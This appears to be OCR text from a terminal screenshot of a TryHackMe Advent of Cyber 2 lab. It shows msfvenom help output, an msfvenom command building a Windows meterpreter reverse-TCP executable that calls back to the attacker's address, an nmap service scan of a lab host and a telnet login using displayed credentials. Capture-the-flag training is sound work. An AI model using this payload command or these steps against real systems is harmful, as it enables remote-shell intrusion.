 2
Alacritty
100% 100%
enp7s0: 10.1.2.34/24
20%
49%
Seattle 09:55:24 AM
Local 00:55:24
2020-12-17
TryHackMe | Advent of Cyber 2 — Mozilla Firefox
H[Alacritty]
Alacritty
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
(THM: aoc2020 10.10.124.201)[charles@malu day12]$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=$THM_LOCAL LPORT=4445 -f exe -o Elf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: Elf.exe
(THM: aoc2020 10.10.124.201)[charles@malu day12]$ echo $THM_LOCAL
10.9.74.159
(THM: aoc2020 10.10.124.201)[charles@malu day12]$ cd ..
(THM: aoc2020 10.10.124.201)[charles@malu aoc2020]$ thm-box 10.10.91.21
(THM: aoc2020 10.10.91.21)[charles@malu aoc2020]$ nmap -sV -Pn --top-ports 1024 -v $TARGET
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-17 00:53 +07
NSE: Loaded 45 scripts for scanning.
Initiating Parallel DNS resolution of 1 host. at 00:53
Completed Parallel DNS resolution of 1 host. at 00:53, 0.01s elapsed
Initiating Connect Scan at 00:53
Scanning 10.10.91.21 [1024 ports]
Discovered open port 111/tcp on 10.10.91.21
Discovered open port 23/tcp on 10.10.91.21
Discovered open port 22/tcp on 10.10.91.21
Completed Connect Scan at 00:54, 22.49s elapsed (1024 total ports)
Initiating Service scan at 00:54
Scanning 3 services on 10.10.91.21
Completed Service scan at 00:54, 6.41s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.91.21.
Initiating NSE at 00:54
Completed NSE at 00:54, 0.43s elapsed
Initiating NSE at 00:54
Completed NSE at 00:54, 0.41s elapsed
Nmap scan report for 10.10.91.21
Host is up (0.21s latency).
Not shown: 1021 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol 2.0)
23/tcp open telnet Linux telnetd
111/tcp open rpcbind 2-4 (RPC #100000)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.01 seconds
(THM: aoc2020 10.10.91.21)[charles@malu aoc2020]$ telnet $TARGET_IP
telnet> ^C
(THM: aoc2020 10.10.91.21)[charles@malu aoc2020]$ telnet $TARGET
Trying 10.10.91.21...
Connected to 10.10.91.21.
Escape character is '^]'.
HI SANTA!!!
We knew you were coming and we wanted to make
it easy to drop off presents, so we created
an account for you to use.
Username: santa
Password: clauschristmas
We left you cookies and milk!
christmas login: santa
Password:
Last login: Sat Nov 21 20:37:37 UTC 2020 from 10.0.2.2 on pts/2